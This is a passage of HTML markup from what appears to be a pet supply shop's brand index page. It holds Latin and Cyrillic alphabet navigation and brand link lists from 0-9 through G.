	</div>
	<div class="alpha-slider hidden-md-up" data-component="alpha-slider">
		<div class="alpha-slider__item slick-slide">
			<ul class="alpha-list">
				<li class="alpha-list__item">
					<a href="/brands/#NUMER" class="letter letter_lg" data-request="NUMERIC">0—9</a>
				</li>
				<li class="alpha-list__item">
					<a href="/brands/#ENG__A" class="letter " data-request="A">A</a>
				</li>
				<li class="alpha-list__item">
					<a href="/brands/#ENG__B" class="letter " data-request="B">B</a>
				</li>
				<li class="alpha-list__item">
					<a href="/brands/#ENG__C" class="letter " data-request="C">C</a>
				</li>
				<li class="alpha-list__item">
					<a href="/brands/#ENG__D" class="letter " data-request="D">D</a>
				</li>
				<li class="alpha-list__item">
					<a href="/brands/#ENG__E" class="letter " data-request="E">E</a>
				</li>
				<li class="alpha-list__item">
					<a href="/brands/#ENG__F" class="letter " data-request="F">F</a>
				</li>
				<li class="alpha-list__item">
					<a href="/brands/#ENG__G" class="letter " data-request="G">G</a>
				</li>
				<li class="alpha-list__item">
					<a href="/brands/#ENG__H" class="letter " data-request="H">H</a>
				</li>
				<li class="alpha-list__item">
					<a href="/brands/#ENG__I" class="letter " data-request="I">I</a>
				</li>
				<li class="alpha-list__item">
					<a href="/brands/#ENG__J" class="letter " data-request="J">J</a>
				</li>
				<li class="alpha-list__item">
					<a href="/brands/#ENG__K" class="letter " data-request="K">K</a>
				</li>
				<li class="alpha-list__item">
					<a href="/brands/#ENG__L" class="letter " data-request="L">L</a>
				</li>
				<li class="alpha-list__item">
					<a href="/brands/#ENG__M" class="letter " data-request="M">M</a>
				</li>
			</ul>
		</div>
		<div class="alpha-slider__item slick-slide">
			<ul class="alpha-list">
				<li class="alpha-list__item">
					<a href="/brands/#ENG__N" class="letter " data-request="N">N</a>
				</li>
				<li class="alpha-list__item">
					<a href="/brands/#ENG__O" class="letter " data-request="O">O</a>
				</li>
				<li class="alpha-list__item">
					<a href="/brands/#ENG__P" class="letter " data-request="P">P</a>
				</li>
				<li class="alpha-list__item">
					<a href="/brands/#ENG__Q" class="letter " data-request="Q">Q</a>
				</li>
				<li class="alpha-list__item">
					<a href="/brands/#ENG__R" class="letter " data-request="R">R</a>
				</li>
				<li class="alpha-list__item">
					<a href="/brands/#ENG__S" class="letter " data-request="S">S</a>
				</li>
				<li class="alpha-list__item">
					<a href="/brands/#ENG__T" class="letter " data-request="T">T</a>
				</li>
				<li class="alpha-list__item">
					<a href="/brands/#ENG__U" class="letter " data-request="U">U</a>
				</li>
				<li class="alpha-list__item">
					<a href="/brands/#ENG__V" class="letter " data-request="V">V</a>
				</li>
				<li class="alpha-list__item">
					<a href="/brands/#ENG__W" class="letter " data-request="W">W</a>
				</li>
				<li class="alpha-list__item">
					<a href="/brands/#ENG__Z" class="letter " data-request="Z">Z</a>
				</li>
				<li class="alpha-list__item">
					<a href="/brands/#RUS__А" class="letter " data-request="А">А</a>
				</li>
				<li class="alpha-list__item">
					<a href="/brands/#RUS__Б" class="letter " data-request="Б">Б</a>
				</li>
				<li class="alpha-list__item">
					<a href="/brands/#RUS__В" class="letter " data-request="В">В</a>
				</li>
				<li class="alpha-list__item">
					<a href="/brands/#RUS__Г" class="letter " data-request="Г">Г</a>
				</li>
			</ul>
		</div>
		<div class="alpha-slider__item slick-slide">
			<ul class="alpha-list">
				<li class="alpha-list__item">
					<a href="/brands/#RUS__Д" class="letter " data-request="Д">Д</a>
				</li>
				<li class="alpha-list__item">
					<a href="/brands/#RUS__Е" class="letter " data-request="Е">Е</a>
				</li>
				<li class="alpha-list__item">
					<a href="/brands/#RUS__Ж" class="letter " data-request="Ж">Ж</a>
				</li>
				<li class="alpha-list__item">
					<a href="/brands/#RUS__З" class="letter " data-request="З">З</a>
				</li>
				<li class="alpha-list__item">
					<a href="/brands/#RUS__И" class="letter " data-request="И">И</a>
				</li>
				<li class="alpha-list__item">
					<a href="/brands/#RUS__К" class="letter " data-request="К">К</a>
				</li>
				<li class="alpha-list__item">
					<a href="/brands/#RUS__Л" class="letter " data-request="Л">Л</a>
				</li>
				<li class="alpha-list__item">
					<a href="/brands/#RUS__М" class="letter " data-request="М">М</a>
				</li>
				<li class="alpha-list__item">
					<a href="/brands/#RUS__Н" class="letter " data-request="Н">Н</a>
				</li>
				<li class="alpha-list__item">
					<a href="/brands/#RUS__О" class="letter " data-request="О">О</a>
				</li>
				<li class="alpha-list__item">
					<a href="/brands/#RUS__П" class="letter " data-request="П">П</a>
				</li>
				<li class="alpha-list__item">
					<a href="/brands/#RUS__Р" class="letter " data-request="Р">Р</a>
				</li>
				<li class="alpha-list__item">
					<a href="/brands/#RUS__С" class="letter " data-request="С">С</a>
				</li>
				<li class="alpha-list__item">
					<a href="/brands/#RUS__Т" class="letter " data-request="Т">Т</a>
				</li>
				<li class="alpha-list__item">
					<a href="/brands/#RUS__У" class="letter " data-request="У">У</a>
				</li>
			</ul>
		</div>
		<div class="alpha-slider__item slick-slide">
			<ul class="alpha-list">
				<li class="alpha-list__item">
					<a href="/brands/#RUS__Ф" class="letter " data-request="Ф">Ф</a>
				</li>
				<li class="alpha-list__item">
					<a href="/brands/#RUS__Х" class="letter " data-request="Х">Х</a>
				</li>
				<li class="alpha-list__item">
					<a href="/brands/#RUS__Ц" class="letter " data-request="Ц">Ц</a>
				</li>
				<li class="alpha-list__item">
					<a href="/brands/#RUS__Ч" class="letter " data-request="Ч">Ч</a>
				</li>
				<li class="alpha-list__item">
					<a href="/brands/#RUS__Ш" class="letter " data-request="Ш">Ш</a>
				</li>
				<li class="alpha-list__item">
					<a href="/brands/#RUS__Ю" class="letter " data-request="Ю">Ю</a>
				</li>
				<li class="alpha-list__item">
					<a href="/brands/#RUS__Я" class="letter " data-request="Я">Я</a>
				</li>
			</ul>
		</div>
	</div>
	<ul class="hidden-sm-down alpha-list">
				<li class="alpha-list__item ">
				<a
					href="/brands/#NUMER"
					class="letter   letter_lg"
																					data-request="NUMERIC"
				>0—9</a>
			</li>
						<li class="alpha-list__item ">
				<a
					href="/brands/#ENG__A"
					class="letter  "
																				data-request="A"
				>A</a>
			</li>
						<li class="alpha-list__item ">
				<a
					href="/brands/#ENG__B"
					class="letter  "
																				data-request="B"
				>B</a>
			</li>
						<li class="alpha-list__item ">
				<a
					href="/brands/#ENG__C"
					class="letter  "
																				data-request="C"
				>C</a>
			</li>
						<li class="alpha-list__item ">
				<a
					href="/brands/#ENG__D"
					class="letter  "
																				data-request="D"
				>D</a>
			</li>
						<li class="alpha-list__item ">
				<a
					href="/brands/#ENG__E"
					class="letter  "
																				data-request="E"
				>E</a>
			</li>
						<li class="alpha-list__item ">
				<a
					href="/brands/#ENG__F"
					class="letter  "
																				data-request="F"
				>F</a>
			</li>
						<li class="alpha-list__item ">
				<a
					href="/brands/#ENG__G"
					class="letter  "
																				data-request="G"
				>G</a>
			</li>
						<li class="alpha-list__item ">
				<a
					href="/brands/#ENG__H"
					class="letter  "
																				data-request="H"
				>H</a>
			</li>
						<li class="alpha-list__item ">
				<a
					href="/brands/#ENG__I"
					class="letter  "
																				data-request="I"
				>I</a>
			</li>
						<li class="alpha-list__item ">
				<a
					href="/brands/#ENG__J"
					class="letter  "
																				data-request="J"
				>J</a>
			</li>
						<li class="alpha-list__item ">
				<a
					href="/brands/#ENG__K"
					class="letter  "
																				data-request="K"
				>K</a>
			</li>
						<li class="alpha-list__item ">
				<a
					href="/brands/#ENG__L"
					class="letter  "
																				data-request="L"
				>L</a>
			</li>
						<li class="alpha-list__item ">
				<a
					href="/brands/#ENG__M"
					class="letter  "
																				data-request="M"
				>M</a>
			</li>
						<li class="alpha-list__item ">
				<a
					href="/brands/#ENG__N"
					class="letter  "
																				data-request="N"
				>N</a>
			</li>
						<li class="alpha-list__item ">
				<a
					href="/brands/#ENG__O"
					class="letter  "
																				data-request="O"
				>O</a>
			</li>
						<li class="alpha-list__item ">
				<a
					href="/brands/#ENG__P"
					class="letter  "
																				data-request="P"
				>P</a>
			</li>
						<li class="alpha-list__item  disabled">
				<a
					href="/brands/#ENG__Q"
					class="letter  disabled "
										data-request="Q"
				>Q</a>
			</li>
						<li class="alpha-list__item ">
				<a
					href="/brands/#ENG__R"
					class="letter  "
																				data-request="R"
				>R</a>
			</li>
						<li class="alpha-list__item ">
				<a
					href="/brands/#ENG__S"
					class="letter  "
																				data-request="S"
				>S</a>
			</li>
						<li class="alpha-list__item ">
				<a
					href="/brands/#ENG__T"
					class="letter  "
																				data-request="T"
				>T</a>
			</li>
						<li class="alpha-list__item ">
				<a
					href="/brands/#ENG__U"
					class="letter  "
																				data-request="U"
				>U</a>
			</li>
						<li class="alpha-list__item ">
				<a
					href="/brands/#ENG__V"
					class="letter  "
																				data-request="V"
				>V</a>
			</li>
						<li class="alpha-list__item ">
				<a
					href="/brands/#ENG__W"
					class="letter  "
																				data-request="W"
				>W</a>
			</li>
						<li class="alpha-list__item ">
				<a
					href="/brands/#ENG__X"
					class="letter  "
																				data-request="X"
				>X</a>
			</li>
						<li class="alpha-list__item ">
				<a
					href="/brands/#ENG__Y"
					class="letter  "
																				data-request="Y"
				>Y</a>
			</li>
						<li class="alpha-list__item ">
				<a
					href="/brands/#ENG__Z"
					class="letter  "
																				data-request="Z"
				>Z</a>
			</li>
						<li class="alpha-list__item ">
				<a
					href="/brands/#RUS__А"
					class="letter  "
																				data-request="А"
				>А</a>
			</li>
						<li class="alpha-list__item ">
				<a
					href="/brands/#RUS__Б"
					class="letter  "
																				data-request="Б"
				>Б</a>
			</li>
						<li class="alpha-list__item ">
				<a
					href="/brands/#RUS__В"
					class="letter  "
																				data-request="В"
				>В</a>
			</li>
						<li class="alpha-list__item ">
				<a
					href="/brands/#RUS__Г"
					class="letter  "
																				data-request="Г"
				>Г</a>
			</li>
						<li class="alpha-list__item ">
				<a
					href="/brands/#RUS__Д"
					class="letter  "
																				data-request="Д"
				>Д</a>
			</li>
						<li class="alpha-list__item ">
				<a
					href="/brands/#RUS__Е"
					class="letter  "
																				data-request="Е"
				>Е</a>
			</li>
						<li class="alpha-list__item  disabled">
				<a
					href="/brands/#RUS__Ё"
					class="letter  disabled "
										data-request="Ё"
				>Ё</a>
			</li>
						<li class="alpha-list__item ">
				<a
					href="/brands/#RUS__Ж"
					class="letter  "
																				data-request="Ж"
				>Ж</a>
			</li>
						<li class="alpha-list__item ">
				<a
					href="/brands/#RUS__З"
					class="letter  "
																				data-request="З"
				>З</a>
			</li>
						<li class="alpha-list__item ">
				<a
					href="/brands/#RUS__И"
					class="letter  "
																				data-request="И"
				>И</a>
			</li>
						<li class="alpha-list__item  disabled">
				<a
					href="/brands/#RUS__Й"
					class="letter  disabled "
										data-request="Й"
				>Й</a>
			</li>
						<li class="alpha-list__item ">
				<a
					href="/brands/#RUS__К"
					class="letter  "
																				data-request="К"
				>К</a>
			</li>
						<li class="alpha-list__item ">
				<a
					href="/brands/#RUS__Л"
					class="letter  "
																				data-request="Л"
				>Л</a>
			</li>
						<li class="alpha-list__item ">
				<a
					href="/brands/#RUS__М"
					class="letter  "
																				data-request="М"
				>М</a>
			</li>
						<li class="alpha-list__item ">
				<a
					href="/brands/#RUS__Н"
					class="letter  "
																				data-request="Н"
				>Н</a>
			</li>
						<li class="alpha-list__item ">
				<a
					href="/brands/#RUS__О"
					class="letter  "
																				data-request="О"
				>О</a>
			</li>
						<li class="alpha-list__item ">
				<a
					href="/brands/#RUS__П"
					class="letter  "
																				data-request="П"
				>П</a>
			</li>
						<li class="alpha-list__item ">
				<a
					href="/brands/#RUS__Р"
					class="letter  "
																				data-request="Р"
				>Р</a>
			</li>
						<li class="alpha-list__item ">
				<a
					href="/brands/#RUS__С"
					class="letter  "
																				data-request="С"
				>С</a>
			</li>
						<li class="alpha-list__item ">
				<a
					href="/brands/#RUS__Т"
					class="letter  "
																				data-request="Т"
				>Т</a>
			</li>
						<li class="alpha-list__item ">
				<a
					href="/brands/#RUS__У"
					class="letter  "
																				data-request="У"
				>У</a>
			</li>
						<li class="alpha-list__item ">
				<a
					href="/brands/#RUS__Ф"
					class="letter  "
																				data-request="Ф"
				>Ф</a>
			</li>
						<li class="alpha-list__item ">
				<a
					href="/brands/#RUS__Х"
					class="letter  "
																				data-request="Х"
				>Х</a>
			</li>
						<li class="alpha-list__item ">
				<a
					href="/brands/#RUS__Ц"
					class="letter  "
																				data-request="Ц"
				>Ц</a>
			</li>
						<li class="alpha-list__item ">
				<a
					href="/brands/#RUS__Ч"
					class="letter  "
																				data-request="Ч"
				>Ч</a>
			</li>
						<li class="alpha-list__item  disabled">
				<a
					href="/brands/#RUS__Ш"
					class="letter  disabled "
										data-request="Ш"
				>Ш</a>
			</li>
						<li class="alpha-list__item  disabled">
				<a
					href="/brands/#RUS__Щ"
					class="letter  disabled "
										data-request="Щ"
				>Щ</a>
			</li>
						<li class="alpha-list__item  disabled">
				<a
					href="/brands/#RUS__Ъ"
					class="letter  disabled "
										data-request="Ъ"
				>Ъ</a>
			</li>
						<li class="alpha-list__item  disabled">
				<a
					href="/brands/#RUS__Ы"
					class="letter  disabled "
										data-request="Ы"
				>Ы</a>
			</li>
						<li class="alpha-list__item  disabled">
				<a
					href="/brands/#RUS__Ь"
					class="letter  disabled "
										data-request="Ь"
				>Ь</a>
			</li>
						<li class="alpha-list__item ">
				<a
					href="/brands/#RUS__Э"
					class="letter  "
																				data-request="Э"
				>Э</a>
			</li>
						<li class="alpha-list__item  disabled">
				<a
					href="/brands/#RUS__Ю"
					class="letter  disabled "
										data-request="Ю"
				>Ю</a>
			</li>
						<li class="alpha-list__item  disabled">
				<a
					href="/brands/#RUS__Я"
					class="letter  disabled "
										data-request="Я"
				>Я</a>
			</li>
						<li class="alpha-list__item ">
				<a
					href="/brands/#SPEC__№"
					class="letter  "
																				data-request="№"
				>№</a>
			</li>
				</ul>
</div>
			<div class="brands__section">
    <div class=" alpha-index-slider" data-component="alpha-index-slider">
                            <div class=" alpha-index-slider__section slick-slide">
                        <div class="alpha-index-slider__title h3">0—9</div>
                        <ul class="alpha-index-slider__list">
							                                        <li class="alpha-index-slider__item">
                                            <a href="/brands/101fish/">101FISH</a>
                                        </li>
										                                        <li class="alpha-index-slider__item">
                                            <a href="/brands/1st-choice/">1ST CHOICE</a>
                                        </li>
										                                        <li class="alpha-index-slider__item">
                                            <a href="/brands/2u/">2U</a>
                                        </li>
										                                        <li class="alpha-index-slider__item">
                                            <a href="/brands/8-in-1/">8 IN 1</a>
                                        </li>
										                        </ul>
                    </div>
                                            <div class=" alpha-index-slider__section slick-slide">
                            <div class="alpha-index-slider__title h3">A</div>
                            <ul class="alpha-index-slider__list">
                        <li class="alpha-index-slider__item"><a href="/brands/aa-aquarium/">AA AQUARIUM</a></li><li class="alpha-index-slider__item"><a href="/brands/adel-cat/">ADEL CAT</a></li><li class="alpha-index-slider__item"><a href="/brands/airyvest/">AIRYVEST</a></li><li class="alpha-index-slider__item"><a href="/brands/ajo/">AJO</a></li><li class="alpha-index-slider__item"><a href="/brands/ak-cat/">AK CAT</a></li><li class="alpha-index-slider__item"><a href="/brands/all-cats/">ALL CATS</a></li><li class="alpha-index-slider__item"><a href="/brands/all-dogs/">ALL DOGS</a></li><li class="alpha-index-slider__item"><a href="/brands/all-systems/">ALL SYSTEMS</a></li><li class="alpha-index-slider__item"><a href="/brands/alleva/">ALLEVA</a></li><li class="alpha-index-slider__item"><a href="/brands/almo-nature/">ALMO NATURE</a></li><li class="alpha-index-slider__item"><a href="/brands/alpenhof/">ALPENHOF</a></li><li class="alpha-index-slider__item"><a href="/brands/alphapet/">ALPHAPET</a></li><li class="alpha-index-slider__item"><a href="/brands/andis/">ANDIS</a></li><li class="alpha-index-slider__item"><a href="/brands/andover/">ANDOVER</a></li><li class="alpha-index-slider__item"><a href="/brands/anifood/">ANIFOOD</a></li><li class="alpha-index-slider__item"><a href="/brands/animal-play/">ANIMAL PLAY</a></li><li class="alpha-index-slider__item"><a href="/brands/anju-beaute/">ANJU BEAUTE</a></li><li class="alpha-index-slider__item"><a href="/brands/apicenna-api-san/">APICENNA (API-SAN)</a></li><li class="alpha-index-slider__item"><a href="/brands/aptus/">APTUS</a></li><li class="alpha-index-slider__item"><a href="/brands/aqua-plus/">AQUA PLUS</a></li><li class="alpha-index-slider__item"><a href="/brands/aqua-reef/">AQUA REEF</a></li><li class="alpha-index-slider__item"><a href="/brands/aquabalance/">AQUABALANCE</a></li><li class="alpha-index-slider__item"><a href="/brands/aquadeco/">AQUADECO</a></li><li class="alpha-index-slider__item"><a href="/brands/aquael/">AQUAEL</a></li><li class="alpha-index-slider__item"><a href="/brands/aqualighter/">AQUALIGHTER</a></li><li class="alpha-index-slider__item"><a href="/brands/aquanic/">AQUANIC</a></li><li class="alpha-index-slider__item"><a href="/brands/aromadog/">AROMADOG</a></li><li class="alpha-index-slider__item"><a href="/brands/aromaticat/">AROMATICAT</a></li><li class="alpha-index-slider__item"><a href="/brands/aromatipet/">AROMATIPET</a></li><li class="alpha-index-slider__item"><a href="/brands/artero/">ARTERO</a></li><li class="alpha-index-slider__item"><a href="/brands/astro/">ASTRO</a></li><li class="alpha-index-slider__item"><a href="/brands/atlas/">ATLAS</a></li><li class="alpha-index-slider__item"><a href="/brands/atman/">ATMAN</a></li><li class="alpha-index-slider__item"><a href="/brands/avance/">AVANCE</a></li><li class="alpha-index-slider__item"><a href="/brands/award/">AWARD</a></li></ul></div>                        <div class=" alpha-index-slider__section slick-slide">
                            <div class="alpha-index-slider__title h3">B</div>
                            <ul class="alpha-index-slider__list">
                        <li class="alpha-index-slider__item"><a href="/brands/bama-pet/">BAMA PET</a></li><li class="alpha-index-slider__item"><a href="/brands/bambini-pets/">BAMBINI PETS</a></li><li class="alpha-index-slider__item"><a href="/brands/banditos/">BANDITOS</a></li><li class="alpha-index-slider__item"><a href="/brands/barbus/">BARBUS</a></li><li class="alpha-index-slider__item"><a href="/brands/beaphar/">BEAPHAR</a></li><li class="alpha-index-slider__item"><a href="/brands/berita/">BERITA</a></li><li class="alpha-index-slider__item"><a href="/brands/berkley/">BERKLEY</a></li><li class="alpha-index-slider__item"><a href="/brands/best-dinner/">BEST DINNER</a></li><li class="alpha-index-slider__item"><a href="/brands/bio-groom/">BIO-GROOM</a></li><li class="alpha-index-slider__item"><a href="/brands/biomenu/">BIOMENU</a></li><li class="alpha-index-slider__item"><a href="/brands/bioneat/">BIONEAT</a></li><li class="alpha-index-slider__item"><a href="/brands/biosreda/">BIOSREDA</a></li><li class="alpha-index-slider__item"><a href="/brands/blitz/">BLITZ</a></li><li class="alpha-index-slider__item"><a href="/brands/blue-native/">BLUE NATIVE</a></li><li class="alpha-index-slider__item"><a href="/brands/bonsy/">BONSY</a></li><li class="alpha-index-slider__item"><a href="/brands/brava/">BRAVA</a></li><li class="alpha-index-slider__item"><a href="/brands/briko/">BRIKO</a></li><li class="alpha-index-slider__item"><a href="/brands/brinsea/">BRINSEA</a></li><li class="alpha-index-slider__item"><a href="/brands/brit/">BRIT</a></li><li class="alpha-index-slider__item"><a href="/brands/brooksfield/">BROOKSFIELD</a></li><li class="alpha-index-slider__item"><a href="/brands/brunch/">BRUNCH</a></li><li class="alpha-index-slider__item"><a href="/brands/buddy-sol/">BUDDY&SOL</a></li></ul></div>                        <div class=" alpha-index-slider__section slick-slide">
                            <div class="alpha-index-slider__title h3">C</div>
                            <ul class="alpha-index-slider__list">
                        <li class="alpha-index-slider__item"><a href="/brands/cameo/">CAMEO</a></li><li class="alpha-index-slider__item"><a href="/brands/camon/">CAMON</a></li><li class="alpha-index-slider__item"><a href="/brands/candioli/">CANDIOLI</a></li><li class="alpha-index-slider__item"><a href="/brands/candycat/">CANDYCAT</a></li><li class="alpha-index-slider__item"><a href="/brands/canina/">CANINA</a></li><li class="alpha-index-slider__item"><a href="/brands/canine-clean/">CANINE CLEAN</a></li><li class="alpha-index-slider__item"><a href="/brands/cat-lunch/">CAT LUNCH</a></li><li class="alpha-index-slider__item"><a href="/brands/cat-step/">CAT STEP</a></li><li class="alpha-index-slider__item"><a href="/brands/cat-s-best/">CAT'S BESТ</a></li><li class="alpha-index-slider__item"><a href="/brands/cat-s-menu/">CAT'S MENU</a></li><li class="alpha-index-slider__item"><a href="/brands/cat-s-way/">CAT'S WAY</a></li><li class="alpha-index-slider__item"><a href="/brands/cat-s-white/">CAT'S WHITE</a></li><li class="alpha-index-slider__item"><a href="/brands/catmania/">CATMANIA</a></li><li class="alpha-index-slider__item"><a href="/brands/cattyman/">CATTYMAN</a></li><li class="alpha-index-slider__item"><a href="/brands/cesar/">CESAR</a></li><li class="alpha-index-slider__item"><a href="/brands/ceva/">CEVA</a></li><li class="alpha-index-slider__item"><a href="/brands/chammy/">CHAMMY</a></li><li class="alpha-index-slider__item"><a href="/brands/chappi/">CHAPPI</a></li><li class="alpha-index-slider__item"><a href="/brands/chemlux/">CHEMLUX</a></li><li class="alpha-index-slider__item"><a href="/brands/cibau/">CIBAU</a></li><li class="alpha-index-slider__item"><a href="/brands/clan/">CLAN</a></li><li class="alpha-index-slider__item"><a href="/brands/cliffi/">CLIFFI</a></li><li class="alpha-index-slider__item"><a href="/brands/cliny/">CLINY</a></li><li class="alpha-index-slider__item"><a href="/brands/codos/">CODOS</a></li><li class="alpha-index-slider__item"><a href="/brands/collar/">COLLAR</a></li><li class="alpha-index-slider__item"><a href="/brands/craftia/">CRAFTIA</a></li><li class="alpha-index-slider__item"><a href="/brands/crave/">CRAVE</a></li></ul></div>                        <div class=" alpha-index-slider__section slick-slide">
                            <div class="alpha-index-slider__title h3">D</div>
                            <ul class="alpha-index-slider__list">
                        <li class="alpha-index-slider__item"><a href="/brands/daivibel/">DAIVIBEL</a></li><li class="alpha-index-slider__item"><a href="/brands/darsi/">DARSI</a></li><li class="alpha-index-slider__item"><a href="/brands/deksi/">DEKSI</a></li><li class="alpha-index-slider__item"><a href="/brands/delicia/">DELICIA</a></li><li class="alpha-index-slider__item"><a href="/brands/delight/">DELIGHT</a></li><li class="alpha-index-slider__item"><a href="/brands/delish/">DELISH</a></li><li class="alpha-index-slider__item"><a href="/brands/dennerle/">DENNERLE</a></li><li class="alpha-index-slider__item"><a href="/brands/dermoscent/">DERMOSCENT</a></li><li class="alpha-index-slider__item"><a href="/brands/doctor-vic/">DOCTOR VIC</a></li><li class="alpha-index-slider__item"><a href="/brands/doctrine/">DOCTRINE</a></li><li class="alpha-index-slider__item"><a href="/brands/dog-fest/">DOG FEST</a></li><li class="alpha-index-slider__item"><a href="/brands/dog-gone-smart/">DOG GONE SMART</a></li><li class="alpha-index-slider__item"><a href="/brands/dog-lunch/">DOG LUNCH</a></li><li class="alpha-index-slider__item"><a href="/brands/dog-s-menu/">DOG’S MENU</a></li><li class="alpha-index-slider__item"><a href="/brands/doggyman/">DOGGYMAN</a></li><li class="alpha-index-slider__item"><a href="/brands/doglike/">DOGLIKE</a></li><li class="alpha-index-slider__item"><a href="/brands/dogman/">DOGMAN</a></li><li class="alpha-index-slider__item"><a href="/brands/dophin/">DOPHIN</a></li><li class="alpha-index-slider__item"><a href="/brands/dr-alder-s/">DR. ALDER'S</a></li><li class="alpha-index-slider__item"><a href="/brands/dr-clauder-s/">DR.CLAUDER’S</a></li><li class="alpha-index-slider__item"><a href="/brands/dreamies/">DREAMIES</a></li></ul></div>                        <div class=" alpha-index-slider__section slick-slide">
                            <div class="alpha-index-slider__title h3">E</div>
                            <ul class="alpha-index-slider__list">
                        <li class="alpha-index-slider__item"><a href="/brands/eco/">ECO</a></li><li class="alpha-index-slider__item"><a href="/brands/eco-premium/">ECO-PREMIUM</a></li><li class="alpha-index-slider__item"><a href="/brands/ecopet/">ECOPET</a></li><li class="alpha-index-slider__item"><a href="/brands/ecovet/">ECOVET</a></li><li class="alpha-index-slider__item"><a href="/brands/edel/">EDEL</a></li><li class="alpha-index-slider__item"><a href="/brands/eds-cats/">EDS CATS</a></li><li class="alpha-index-slider__item"><a href="/brands/eheim/">EHEIM</a></li><li class="alpha-index-slider__item"><a href="/brands/ekonorm/">EKONORM</a></li><li class="alpha-index-slider__item"><a href="/brands/elanco/">ELANCO</a></li><li class="alpha-index-slider__item"><a href="/brands/elitepad/">ELITEPAD</a></li><li class="alpha-index-slider__item"><a href="/brands/enso/">ENSO</a></li><li class="alpha-index-slider__item"><a href="/brands/eukanuba/">EUKANUBA</a></li><li class="alpha-index-slider__item"><a href="/brands/euracon-pharma-gmbh/">EURACON PHARMA GMBH</a></li><li class="alpha-index-slider__item"><a href="/brands/euroguard/">EUROGUARD</a></li><li class="alpha-index-slider__item"><a href="/brands/ever-clean/">EVER CLEAN</a></li><li class="alpha-index-slider__item"><a href="/brands/ever-fresh-cat/">EVER FRESH CAT</a></li><li class="alpha-index-slider__item"><a href="/brands/everyday/">EVERYDAY</a></li><li class="alpha-index-slider__item"><a href="/brands/exo-terra/">EXO TERRA</a></li></ul></div>                        <div class=" alpha-index-slider__section slick-slide">
                            <div class="alpha-index-slider__title h3">F</div>
                            <ul class="alpha-index-slider__list">
                        <li class="alpha-index-slider__item"><a href="/brands/farmina/">FARMINA</a></li><li class="alpha-index-slider__item"><a href="/brands/favet/">FAVET</a></li><li class="alpha-index-slider__item"><a href="/brands/feed-ex/">FEED-EX</a></li><li class="alpha-index-slider__item"><a href="/brands/feelgood/">FEELGOOD</a></li><li class="alpha-index-slider__item"><a href="/brands/feline-clean/">FELINE CLEAN</a></li><li class="alpha-index-slider__item"><a href="/brands/felix/">FELIX</a></li><li class="alpha-index-slider__item"><a href="/brands/ferma/">FERMA</a></li><li class="alpha-index-slider__item"><a href="/brands/ferplast/">FERPLAST</a></li><li class="alpha-index-slider__item"><a href="/brands/fibre-family/">FIBRE FAMILY</a></li><li class="alpha-index-slider__item"><a href="/brands/fiory/">FIORY</a></li><li class="alpha-index-slider__item"><a href="/brands/flamingo/">FLAMINGO</a></li><li class="alpha-index-slider__item"><a href="/brands/flatazor/">FLATAZOR</a></li><li class="alpha-index-slider__item"><a href="/brands/flexi/">FLEXI</a></li><li class="alpha-index-slider__item"><a href="/brands/florida/">FLORIDA</a></li><li class="alpha-index-slider__item"><a href="/brands/fluval/">FLUVAL</a></li><li class="alpha-index-slider__item"><a href="/brands/for-my-dogs/">FOR MY DOGS</a></li><li class="alpha-index-slider__item"><a href="/brands/fordogtrainers/">FORDOGTRAINERS</a></li><li class="alpha-index-slider__item"><a href="/brands/forza10/">FORZA10</a></li><li class="alpha-index-slider__item"><a href="/brands/fox/">FOX</a></li><li class="alpha-index-slider__item"><a href="/brands/frais/">FRAIS</a></li><li class="alpha-index-slider__item"><a href="/brands/frank-s-progold/">FRANK'S PROGOLD</a></li><li class="alpha-index-slider__item"><a href="/brands/freep/">FREEP</a></li><li class="alpha-index-slider__item"><a href="/brands/fresh-cat/">FRESH CAT</a></li><li class="alpha-index-slider__item"><a href="/brands/fresh-paws/">FRESH PAWS</a></li><li class="alpha-index-slider__item"><a href="/brands/fresh-trail/">FRESH TRAIL</a></li><li class="alpha-index-slider__item"><a href="/brands/freshpet-prof-balance/">FRESHPET PROF BALANCE</a></li><li class="alpha-index-slider__item"><a href="/brands/frolicat/">FROLICAT</a></li><li class="alpha-index-slider__item"><a href="/brands/furminator/">FURMINATOR</a></li></ul></div>                        <div class=" alpha-index-slider__section slick-slide">
                            <div class="alpha-index-slider__title h3">G</div>
                            <ul class="alpha-index-slider__list">
                        <li class="alpha-index-slider__item"><a href="/brands/gamma/">GAMMA</a></li><li class="alpha-index-slider__item"><a href="/brands/gemon/">GEMON</a></li><li class="alpha-index-slider__item"><a href="/brands/georplast/">GEORPLAST</a></li><li class="alpha-index-slider__item"><a href="/brands/gigi/">GIGI</a></li><li class="alpha-index-slider__item"><a href="/brands/gigwi/">GIGWI</a></li><li class="alpha-index-slider__item"><a href="/brands/gina/">GINA</a></li><li class="alpha-index-slider__item"><a href="/brands/globalvet/">GLOBALVET</a></li><li class="alpha-index-slider__item"><a href="/brands/glofish/">GLOFISH</a></li><li class="alpha-index-slider__item"><a href="/brands/gloxy/">GLOXY</a></li><li class="alpha-index-slider__item"><a href="/brands/go-kitchen/">GO! KITCHEN</a></li><li class="alpha-index-slider__item"><a href="/brands/good-cat/">GOOD CAT</a></li><li class="alpha-index-slider__item"><a href="/brands/good-corn/">GOOD CORN</a></li><li class="alpha-index-slider__item"><a href="/brands/good-dog/">GOOD DOG</a></li><li class="alpha-index-slider__item"><a href="/brands/good-dog-cat/">GOOD DOG&CAT</a></li><li class="alpha-index-slider__item"><a href="/brands/good-health/">GOOD HEALTH</a></li><li class="alpha-index-slider__item"><a href="/brands/good-neem/">GOOD NEEM</a></li><li class="alpha-index-slider__item"><a href="/brands/grand-prix/">GRAND PRIX</a></li><li class="alpha-index-slider__item"><a href="/brands/grandorf/">GRANDORF</a></li><li class="alpha-index-slider__item"><a href="/brands/green-belt/">GREEN BELT</a></li><li class="alpha-index-slider__item"><a href="/brands/green-farm/">GREEN FARM</a></li><li class="alpha-index-slider__item"><a href="/brands/green-fort/">GREEN FORT</a></li><li class="alpha-index-slider__item"><a href="/brands/green-qzin/">GREEN QZIN</a></li><li class="alpha-index-slider__item"><a href="/brands/grodo/">GRODO</a></li></ul></div>                        <div class=" alpha-index-slider__section slick-slide">
                            <div class="alpha-index-slider__title h3">H</div>
                            <ul class="alpha-index-slider__list">
